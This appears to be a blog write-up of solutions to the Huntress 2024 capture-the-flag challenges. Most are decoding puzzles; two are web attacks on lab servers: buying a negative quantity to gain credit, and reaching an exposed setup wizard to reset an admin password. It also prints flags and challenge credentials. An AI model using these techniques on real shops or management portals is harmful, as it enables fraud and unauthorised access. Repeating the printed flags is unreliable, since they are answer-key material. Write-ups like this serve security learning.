
Once again that time has come, It’s the month where Halloween falls and is also the month of Cyber Security awareness. Like last year Huntress hosted their annual CTF event, This year the event was hosted across the entire month of October where new challenges were released daily. This year’s challenges consisted of Warmups, Web, Binary Exploitation, Reverse Engineering, Cryptography , Forensics, Malware and Miscellaneous.
I will discuss the challenges I answered.
Challenge: Zulu
Category: Warmups
Brief: Did you know that zulu is part of the phonetic alphabet?
We are provided a file named Zulu. We take the file to the website Cyberchef (https://gchq.github.io/CyberChef/) and using the Detect File type block we determines the contents of the file is a Tarball

Using 7zip we can open our file to display a second file once again called zulu containing our flag flag{74235a9216ee609538022e6689b4de5c}

Challenge: Typo
Category: Warmups
Brief: Gosh darnit, I keep entering a typo in my Linux command prompt!

When we started the challge you were given SSH credentials
# Password is "userpass"

ssh -p 31041 user@challenge.ctf.gamesAs soon as you we logged into the server we were presented with ascii art of a steam train that moved across the screen, There is no way to interact with the terminal and once the train left the screen the terminal closed.
By adding our commands after the login we can read the flag.

Challenge: I Can’t SSH
Category: Warmups
Brief: I’ve got this private key… but why can’t I SSH?
When you start the challenge you are presented with a id_rsa file, The login details you are given are
# Password is "userpass"
ssh -p 32208 user@challenge.ctf.gamesWe attempt to login with the SSH key provided using -i flag, The private key does not have a password associated and we can log straight in and can view our flag.
Challenge: Unbelievable
Category: Warmups
Brief: Don’t believe everything you see on the Internet!Anyway, have you heard this intro soundtrack from Half-Life 3?
In this challenge we are presented with a file called Half-Life_3_OST.mp3. When we load the file into Cyberchef (https://gchq.github.io/CyberChef/) we can see in the input section the PNG header. What Cyberchef also done for us as it has detected it was a PNG it already rendered the image on the right with no recipe added which gave us our flag.

Challenge: TXT Message
Category: Warmups
Brief: Hmmm, have you seen some of the strange DNS records for the ctf.games domain? One of them sure is odd…
In the brief we are given the domain ctf.games. When we inspect the DNS recorded using the dig command in linux we can see a txt records. Inspecting the output it appears we are given char code


When we enter the char code into Cyberchef and set the base to 8 we are given our flag
Challenge: Whamazon
Category: Warmups
Brief: Wham! Bam! Amazon is entering the hacking business! Can you buy a flag?
On this challenge are presented a url to visit http://challenge.ctf.games:31175, When we visit the URL we see some type of shopping cart.

When we enumerate through the options we can see a number of items for sale where number 7 is our flag. We are informed we only have 50 dollars.


if we choose oranges (number 2) we are told the oranges cost $2 dollars. But if we ask to buy a negative number -100000000 we can see our account is now credited with the $200000000050

We can now buy our flag. after buying the flag we are asked to play Rock, Paper, Scissors. Upon wining you are given the flag

Challenge: Too Many Bits
Category: Warmups
Brief: What do all these ones and zero’s mean!?! We are in the Warmups category after all…
We are presented with what appears to be binary
01100110 01101100 01100001 01100111 01111011 01100100 00110000 00110001 00110100 00110111 00110001 00110111 00110000 00110010 01100001 00110001 00110000 00110001 00110011 00110100 01100011 01100100 01100001 01100100 00110001 01100100 01100100 01100100 01100101 00110000 00110110 00110110 00110111 00111000 01100110 00110010 01100110 01111101
Entering the binary into Cyberchef, selecting the Binary recipe and setting the Byte length to 8 we are shown our flag.

Challenge: Technical Support
Category: Warmups
Brief: Want to join the party of GIFs, memes and emoji shenanigans? Or just want to ask a question for technical support regarding any challenges in the CTF?
This CTF uses support tickets to help handle requests. If you need assistance, please create a ticket with the #ctf-open-ticket channel. You do not need to direct message any CTF organizers or facilitators, they will just tell you to open a ticket. You might find a flag in the ticket channel, though!
When we jump onto their Discord server and reviewing the ctf-open-ticket channel at the bottom of the page we see our flag.

Challenge: Cattle
Category: Warmups
Brief: I know it’s an esoteric challenge for a Capture the Flag, but could you herd these cows for me?
When we start this challenge we are provided a file called cattle with many 3 little words.

Searching the web I came across the url “https://www.jdoodle.com/execute-cow-online”, Visiting the URL we see the page is a compiler for cow code an esoteric language. We enter our code into the input section and run the compiler to get our flag.

Challenge: Read the Rules
Category: Warmups
Brief: Please follow the rules for this CTF!
When starting the challenge we are provided a url “https://huntress.ctf.games/rules”, visiting the website and inspecting the source code and searching for the word flag we find the flag hidden as a comment in HTML source code.
Challenge: Mystery
Category: Warmups
Brief: Someone sent this to me…
such enigma, such mystery
rkenr wozec gtrfl obbur bfgma fkgyq ctkvq zeucz hlvwx yyzat zbvns kgyyd sthmi vsifc ovexl zzdqv slyir nwqoj igxuu kdqgr fdbbd njppc mujyy wwcoy
Settings as below:
- 3 Rotor Model
- Rotor 1: VI, Initial: A, Ring A
- Rotor 2: I, Initial: Q, Ring A
- Rotor 3: III, Initial L, Ring A
- Reflector: UKW B
- Plugboard:
BQ CR DI EJ KW MT OS PX UZ GH
Looking at this challenge and seeing the word Enigma with the three rotors I knew we were playing with the Enigma machine a cipher device used by the Germans in world war 2. (https://en.wikipedia.org/wiki/Enigma_machine)
Visiting https://cryptii.com/. The website has a virtual Enigma machine, When we adjust the dials and enter our Cipher code we can decode the message

Fixing the spacing we are given the message
message wrapped in light hidden deeper out of sight locking it more tight anyway your flag is here flag fdfeabcacbebfbadaefbeccaadddbafezzz
I noticed there was a small issue, The flag hash is to long, Removing the last three zzz’s gives us the flag.
Challenge: HelpfulDesk
Category: Web
Brief: HelpfulDesk is the go-to solution for small and medium businesses who need remote monitoring and management. Last night, HelpfulDesk released a security bulletin urging everyone to patch to the latest patch level. They were scarce on the details, but I bet that can’t be good…
When we start the challenge we are given a URL “http://challenge.ctf.games:32007“. when we visit the website we are given a login page for the helpdesk

doing a google search for ‘helpfuldesk exploit’ we can see a previous Writeup from another CTF that happened earlier this year (https://medium.com/@0xZainRaza/nahamcon-ctf-2024-web-writeups-58bf04dd3c3f)
Inside the write up it states that /Setup/SetupWizard/ should be accessible.
Visiting http://challenge.ctf.games:32007/Setup/SetupWizard/ we are able to configure a new password for the portal.

After logging in with the password we set we now can see a list of devices.

